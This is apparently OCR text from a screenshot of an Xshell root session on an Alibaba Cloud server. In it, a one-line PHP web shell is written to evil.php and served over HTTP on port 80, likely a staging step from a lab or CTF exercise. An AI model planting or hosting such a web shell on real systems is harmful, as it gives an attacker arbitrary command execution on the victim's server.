 47.93.44.15:22 - root@iZ2ze6kq2k21xg3ytboqhiZ: ~ - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://47.93.44.15:22
要添加当前会话，点击左侧的箭头按钮。
1 47.93.44.15:22
New release '24.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
1 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log
*** System restart required ***
Welcome to Alibaba Cloud Elastic Compute Service !
/usr/bin/xauth:  file /root/.Xauthority does not exist
root@iZ2ze6kq2k21xg3ytboqhiZ:~# echo '<?php system($_GET[cmd]); ?>' > evil.php
root@iZ2ze6kq2k21xg3ytboqhiZ:~# cat evil.php
<?php system($_GET[cmd]); ?>
root@iZ2ze6kq2k21xg3ytboqhiZ:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...